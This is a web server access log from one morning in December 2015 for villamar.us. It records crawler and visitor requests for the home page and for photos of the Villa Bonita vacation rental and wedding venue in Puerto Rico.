50.197.48.217 - - [22/Dec/2015:07:35:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
50.197.48.217 - - [22/Dec/2015:07:35:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; Touch; rv:11.0) like Gecko" "villamar.us"
68.180.228.103 - - [22/Dec/2015:07:39:05 -0800] "GET /inicio HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (compatible; Yahoo! Slurp; http://help.yahoo.com/help/us/ysearch/slurp)" "www.villamar.us"
180.76.15.15 - - [22/Dec/2015:07:46:53 -0800] "GET / HTTP/1.1" 200 44468 "-" "Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9186.270181653_std.jpg HTTP/1.1" 200 86552 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:20 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9191.271120237_std.jpg HTTP/1.1" 200 46398 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:20 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_AGUADILLA_ISABELA_MANSION_VILLA_BONINTA_POOL.24890113_std.JPG HTTP/1.1" 200 93615 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:21 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9163_-_copy.271121953_std.jpg HTTP/1.1" 200 60789 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:22 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9195.270183235_std.jpg HTTP/1.1" 200 86905 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:22 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9194.270183625_std.jpg HTTP/1.1" 200 81697 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:23 -0800] "GET /yahoo_site_admin/assets/images/terraza_mansion_hacienda_villa_bonita.18091908_std.jpg HTTP/1.1" 200 109305 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:23 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Hacienda_Villa_Bonita_Puerto_Rico.25074306_std.jpg HTTP/1.1" 200 92740 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_11rsz_ifs_9139-2_1.271113909_std.jpg HTTP/1.1" 200 71165 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:25 -0800] "GET /yahoo_site_admin/assets/images/BODA_MANSION_HACIENDA_VILLA_BONITA_ISABELA_AGUADILLA_PR.24950717_std.JPG HTTP/1.1" 200 47119 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:25 -0800] "GET /yahoo_site_admin/assets/images/PISC_VB_3.17962127_std.jpg HTTP/1.1" 200 148057 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:26 -0800] "GET /yahoo_site_admin/assets/images/Villa_Bonita_Vacation_Rental_weedings_and_private_activities_-_PR_West_Coast.215114753_std.jpg HTTP/1.1" 200 64374 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:26 -0800] "GET /yahoo_site_admin/assets/images/private_party_at_villa_bonita_isabela_aguadilla.241123114_std.jpg HTTP/1.1" 200 54183 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:27 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:27 -0800] "GET /yahoo_site_admin/assets/images/Sweet_Sixteen_-_Quincea%C3%B1ero_at_Villa_Bonita_Pool_-_Isabela_PR.241125109_std.jpg HTTP/1.1" 200 58603 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:29 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488008845.35274334_std.jpg HTTP/1.1" 200 99032 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:29 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488665866.35260719_std.jpg HTTP/1.1" 200 70490 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:30 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488690893_1.35255726_std.jpg HTTP/1.1" 200 79802 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:30 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488411799.35260115_std.jpg HTTP/1.1" 200 103219 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:31 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488208414.35260251_std.jpg HTTP/1.1" 200 77258 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:31 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488679224.35275803_std.jpg HTTP/1.1" 200 48211 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:32 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488004797.35260853_std.jpg HTTP/1.1" 200 58857 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:32 -0800] "GET /yahoo_site_admin/assets/images/IMG_23271.352144829_std.jpg HTTP/1.1" 200 75337 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:32 -0800] "GET /yahoo_site_admin/assets/images/FB_IMG_1450488183157.352145024_std.jpg HTTP/1.1" 200 29034 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:33 -0800] "GET /yahoo_site_admin/assets/images/DSCF9504.215115431_std.JPG HTTP/1.1" 200 79783 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:33 -0800] "GET /yahoo_site_admin/assets/images/view_apt_5_hacienda_villa_bonita_vacation_rentals_aguadilla_isabela.215120136_std.JPG HTTP/1.1" 200 74782 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:33 -0800] "GET /yahoo_site_admin/assets/images/boda_en_masion_villa_bonita_isabela_aguadilla_pr.24941121_std.jpg HTTP/1.1" 200 61446 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:33 -0800] "GET /yahoo_site_admin/assets/images/wedding_puerto_rico_isabela_aguadilla_rincon.24951440_std.JPG HTTP/1.1" 200 75364 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:33 -0800] "GET /yahoo_site_admin/assets/images/ssds.24952027_std.JPG HTTP/1.1" 200 68777 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:33 -0800] "GET /yahoo_site_admin/assets/images/WEDDING_BODA_ISABELA_MANSION_VILLA_BONITA_POOL.25062547_std.JPG HTTP/1.1" 200 92310 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:33 -0800] "GET /yahoo_site_admin/assets/images/weeding_aguadilla_isabela_villa_bonita.25062955_std.jpg HTTP/1.1" 200 124576 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:34 -0800] "GET /yahoo_site_admin/assets/images/BODAS_WEDDING_MANSION_VILLA_BONITA_MOCA_ISABELA_QUEBRADILLAS_PR.25063215_std.JPG HTTP/1.1" 200 78593 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:34 -0800] "GET /yahoo_site_admin/assets/images/fotos_de_vb_en_facebook.241121321_std.png HTTP/1.1" 200 344140 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:34 -0800] "GET /yahoo_site_admin/assets/images/mansion_villa_bonita_boda_-_wedding.40132425_std.jpeg HTTP/1.1" 200 122152 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:34 -0800] "GET /yahoo_site_admin/assets/images/TARIMA.17965725_std.PNG HTTP/1.1" 200 601475 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:34 -0800] "GET /yahoo_site_admin/assets/images/ACTIVIDADES_BODA_EN_VILLA_BONITA_ISABELA_AGUADILLA_PR.40132034_std.jpeg HTTP/1.1" 200 116295 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:34 -0800] "GET /yahoo_site_admin/assets/images/NOVIA_VILLA_BONITA_ISABELA_AGUADILLA.40133129_std.jpeg HTTP/1.1" 200 24247 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/decoracion_cueva_boda_villa_bonita.40132613_std.jpeg HTTP/1.1" 200 74671 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/BODA_WEDDING_AT_MANSION_HACIENDA_VILLA_BONITA_PR.40133515_std.jpeg HTTP/1.1" 200 74181 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/BODA_WEDDING_CAVE_AREA_VILLA_BONITA.40132707_std.jpeg HTTP/1.1" 200 85506 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/PISC_VB4.17963610_std.jpg HTTP/1.1" 200 117303 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/CANCHA.17964137_std.JPG HTTP/1.1" 200 133532 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/JACU_VB.17964238_std.jpg HTTP/1.1" 200 138495 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/ACT_FROBEL.17964402_std.JPG HTTP/1.1" 200 79672 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/Puerto_Rico_Steel_Band_at_Villa_Bonita_Isabela_Private_Activity.215120445_std.JPG HTTP/1.1" 200 72561 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/DSCF9659.21694222_std.JPG HTTP/1.1" 200 63348 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:35 -0800] "GET /yahoo_site_admin/assets/images/DSCF9759.21694917_std.JPG HTTP/1.1" 200 93627 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/DSCF9608.215115557_std.JPG HTTP/1.1" 200 86453 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/DSCF9607.21695753_std.JPG HTTP/1.1" 200 85758 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/DSCF9766.216100039_std.JPG HTTP/1.1" 200 69534 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/DSCF9597.216100523_std.JPG HTTP/1.1" 200 94592 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/GAZEBO4.17971306_std.jpeg HTTP/1.1" 200 103116 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/fotos_pisc_y_terraza_villa_bonita.236172854_std.jpg HTTP/1.1" 200 102756 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/Boda_wedding_Mansion_Villa_Bonita_PR.241115248_std.jpg HTTP/1.1" 200 69728 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/PR_wedding_villa_bonita.241115627_std.jpg HTTP/1.1" 200 83854 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
208.54.44.146 - - [22/Dec/2015:07:54:36 -0800] "GET /yahoo_site_admin/assets/images/11893903_1656488291232557_6798684019879820378_o.241115834_std.jpg HTTP/1.1" 200 73832 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13C75 Safari/600.1.4" "www.villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:32 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:32 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:32 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
131.191.178.210 - - [22/Dec/2015:08:17:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://www.beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
